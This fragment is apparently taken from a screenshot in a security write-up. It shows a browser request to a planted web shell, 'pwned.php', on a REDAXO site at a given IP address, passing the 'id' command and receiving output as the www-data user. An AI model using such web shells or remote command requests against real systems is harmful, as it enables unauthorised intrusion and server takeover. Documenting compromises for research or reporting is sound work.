 Not secure 93.183.92.70/redaxo/pwned.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)